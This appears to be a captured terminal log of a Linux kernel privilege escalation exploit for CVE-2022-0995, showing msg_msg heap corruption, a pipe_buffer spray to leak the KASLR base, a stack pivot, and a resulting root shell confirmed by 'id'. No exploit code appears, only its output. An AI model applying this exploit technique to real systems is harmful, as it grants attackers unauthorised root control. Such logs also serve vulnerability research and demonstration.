 samnetwork@ubuntu: ~/CVE-2022-0995
[+] STEP 1: msg_msg corruption
[*] found corrupted msg_msg after 1 tries. real: 1995 corrupted: 1992
[+] freeing corrupted msg_msg....
[+] reallocating corrupted msg_msg....
[*] primary_msg: 0xffff8a1cb35cc420
[+] freeing corrupted msg_msg....
[+] reallocating corrupted msg_msg....
[*] secondary_msg: 0xffff8a1c57d49000
[*] corrupted secondary_msg: 0xffff8a1c57d48c00
[+] freeing corrupted msg_msg....
[+] reallocating corrupted msg_msg....
[+] freeing sk_buff....
[+] STEP 2: KASLR leak
[+] Spraying pipe_buffer objs...
[+] Leak+free pipe_buffer objs...
[*] kaslr leak: 0xffffffff8843ffc0
[*] kaslr base: 0xffffffff87200000
[+] STEP 3: Stack pivot
[+] Reallocating pipe_buffer object....
[+] Cleaning up msg_msgs
[+] Releasing pipe_buffer objs
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
# who